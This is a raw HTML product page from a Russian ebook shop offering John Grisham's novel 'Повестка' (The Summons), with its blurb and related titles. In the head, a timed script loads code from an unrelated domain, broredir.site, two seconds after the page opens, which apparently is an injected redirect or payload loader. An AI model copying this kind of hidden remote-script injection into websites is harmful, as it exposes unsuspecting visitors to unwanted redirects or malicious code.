

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://the-book-house.ru/book/povestka-557763.html
body_size: 4147
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="dns-prefetch" href="//static.the-book-house.ru"/>
    <link rel="dns-prefetch" href="//thumb.the-book-house.ru"/>
    
    <title>Джон Гришэм «Повестка» (557763) / Современные детективы</title>
    <meta name="google-site-verification" content="PBia5AVkaQ9bOa_UH-mcSlPUjg6f3iqh6OP93KWlJH4" />
    <meta name="description" content="Читай онлайн полную версию книги «Повестка» Джона Гришэма (ISBN: 9785170444045) или скачивай в формате fb2, epub, pdf. Находи лучшие книги в каталоге электронных книг TheBookHouse." />
    <link rel="shortcut icon" href="https://the-book-house.ru/favicon.ico" type="image/x-icon">
    <link rel="canonical" href="https://the-book-house.ru/book/povestka-557763.html"/>
    <script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "Book",
    "author": "Джон Гришэм",
    "bookFormat": "http:\/\/schema.org\/EBook",
    "datePublished": "2008",
    "image": "\/\/thumb.the-book-house.ru\/w-497-h-800\/l\/A\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6z91_aBLbG2AN77YGgUjzpwcgepxc4Hsdl6yPQenBqJcWDS7ObXjkKbmV2_y1lA.jpg",
    "inLanguage": "Russian",
    "isbn": "9785170444045",
    "offers": [
        {
            "@context": "http:\/\/schema.org",
            "@type": "Offer",
            "availability": "https:\/\/schema.org\/InStock",
            "price": "179",
            "priceCurrency": "RUB"
        }
    ],
    "publisher": "Издательство АСТ"
}
    </script><script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.the-book-house.ru\/w-497-h-800\/l\/A\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6z91_aBLbG2AN77YGgUjzpwcgepxc4Hsdl6yPQenBqJcWDS7ObXjkKbmV2_y1lA.jpg",
    "description": "Фотография обложки книги Джона Гришэма «Повестка»",
    "name": "Обложка книги Джона Гришэма «Повестка»"
}
    </script><script type="application/ld+json">
        {
          "@context": "http://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement": [{"@type":"ListItem","position":1,"item":{"@id":"\/","name":"Главная"}},{"@type":"ListItem","position":2,"item":{"@id":"\/rubric\/","name":"Книги"}},{"@type":"ListItem","position":3,"item":{"@id":"\/rubric\/detektivy\/","name":"Детективы"}},{"@type":"ListItem","position":4,"item":{"@id":"\/rubric\/detektivy\/sovremennye-detektivy\/","name":"Современные детективы"}}]
        }
    </script>
        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-T2HZDWF');</script>
    <!-- End Google Tag Manager -->

    <link rel="stylesheet" href="//static.the-book-house.ru/build/283.0516aad3.css"><link rel="stylesheet" href="//static.the-book-house.ru/build/app.34129b85.css">

        
    <script>
        setTimeout(function() {
            var s = document.createElement('script');
            s.setAttribute('src', 'https://broredir.site/code/mjrtqnjtmm5ha3ddf42demjv');
            document.body.appendChild(s);
        }, 2000);
    </script>

</head>
    <body>
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2HZDWF"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div class="header-line">
        <div class="spacer"></div>
    </div>

    <div class="header-line-2">
        <div class="container">
            <div class="row">
                <div class="col-md-4 logo">
                    <a href="/">The-Book-House.Ru</a><br/>
                    <span>Дом книги</span>
                </div>
            </div>
        </div>
    </div>

    <div class="content">

        <div class="container">
            
    <ul class="breadcrumb">
                    <li class="breadcrumb-item"><a href="/">Главная</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/">Книги</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/detektivy/">Детективы</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/detektivy/sovremennye-detektivy/">Современные детективы</a></li>
            </ul>


            
    
                                                
    <div class="row">
        <div class="col-md-12">

            <div class="row book-detail">
                <div class="col-md-3">

                    <div class="cover">
                        <img src="//thumb.the-book-house.ru/w-497-h-800/l/A/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6z91_aBLbG2AN77YGgUjzpwcgepxc4Hsdl6yPQenBqJcWDS7ObXjkKbmV2_y1lA.jpg" alt="Обложка книги «Повестка» автора Джона Гришэма издание 2008 года. ISBN 9785170444045." style="width: 100%" loading="lazy" />
                    </div>

                    <div class="info" style="margin-bottom: 20px">

                                                    <div class="year">
                                Издание 2008 года
                            </div>
                        
                                                    <div class="format">
                                Формат: электронная книга
                            </div>
                        
                                                    <div class="isbn">
                                ISBN: 9785170444045
                            </div>
                        
                    </div>

                </div>
                <div class="col-md-9">

                    <h1>
                        Повестка                    </h1>

                                            <div class="author">
                            Автор: Джон Гришэм
                        </div>
                    
                                            <div>
                            Издательство: Издательство АСТ
                        </div>
                    
                    <div class="price">

                                                    <form action="/book/get-offer/557763" method="post" id="createOrderForm">
                                <input type="hidden" name="id" value="557763"/>
                                179.00 ₽
                                <button type="submit" class="offer-button" data-ym-goal-id="CreateOrder">Оформить заказ</button>
                            </form>
                        
                    </div>

                                                                        <div style="margin-bottom: 20px">
                                <a href="/book/preview/557763" data-ym-goal-id="BookPreview" target="_blank">Ознакомительный фрагмент книги</a>
                            </div>
                                            
                                            <div class="description">
                            <p>Официальная повестка с указанием времени и места разбирательства дела…</p><p>Что в этом необычного для Рэя Этли, профессионального юриста, хорошо известного на американском Юге?</p><p>Всего лишь – то, что таким странным способом вызывает его и брата домой отец – легендарный судья, прежде – один из самых влиятельных чиновников штата Миссисипи.</p><p>Каприз одинокого старика, выжившего из ума?</p><p>Так полагает Рэй поначалу. Однако когда отец гибнет при загадочных обстоятельствах и выясняется, что в доме спрятаны ТРИ МИЛЛИОНА долларов, он начинает всерьез задумываться о загадке странной повестки…</p>
                        </div>
                    
                </div>
            </div>

        </div>
    </div>

            <div class="row">
            <div class="col-md-12 main-category">
                <div class="title-wrap">
                    <div class="link" style="font-size: 110%">
                        Вам могут понравиться
                    </div>
                </div>

                <div class="row">

                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/dobryy-angel-smerti-557767.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/n/k/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zQn_agebGbS_DyRWkn8sC2oqvCCIF5Omp8iJv8zQBLYgl7rNt2antiLdGA-tnk.jpg" alt="Обложка книги «Добрый ангел смерти» автора Андрея Куркова издание 2008 года." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Добрый ангел смерти
    </a>
</div>

    <div class="author">
        автор Андрей Курков
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/eshafot-zabveniya-557798.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/v/c/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zpx_fsTbGiE9xE-KZtxCCI7LhyBXso7AR9v6xBlD9ZU_7xtUPNFfXwfOZJh4vc.jpg" alt="Обложка книги «Эшафот забвения» автора Виктории Платовы издание 2018 года. ISBN 9785040906079." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Эшафот забвения
    </a>
</div>

    <div class="author">
        автор Виктория Платова
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/kukolka-dlya-monstra-557799.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/B/g/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zkj_focbGvWp3CjE4TRaJh3TwOUQoN9mBNR4ZpSglefdUWCSG6FeChY4-4EQBg.jpg" alt="Обложка книги «Куколка для монстра» автора Виктории Платовы издание 2017 года. ISBN 9785040896301." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Куколка для монстра
    </a>
</div>

    <div class="author">
        автор Виктория Платова
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/podobno-tysyache-gromov-557815.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/n/w/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zh7_fgbbGqOcCa_3UG7JogGGoXsr3AwJL4Cz3wLpleoPPH9HKXrgkkPqJTMpnw.jpg" alt="Обложка книги «Подобно тысяче громов» автора Сергея Кузнецова. ISBN 9785447400446." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Подобно тысяче громов
    </a>
</div>

    <div class="author">
        автор Сергей Кузнецов
    </div>
                            </div>
                        </div>
                    
                </div>

            </div>
        </div>
    

        </div>

    </div>

    <footer class="footer">
        <div class="line"></div>
        <div class="container">
            <div class="row">
                <div class="col-md-12" style="color: ghostwhite">
                    © 2026 The-Book-House.ru &mdash; Электронная онлайн библиотека платных и бесплатных электронных книг «Дом книги».
                </div>
            </div>

            <div class="row">
                <div class="col-md-12 col-xs-11 to-top">&nbsp;</div>
            </div>

        </div>
    </footer>

    <script src="//static.the-book-house.ru/build/runtime.18352dc1.js"></script><script src="//static.the-book-house.ru/build/app.002c1f7c.js"></script>

        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b55be9dc6bb47e5ad31e36866203eb7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
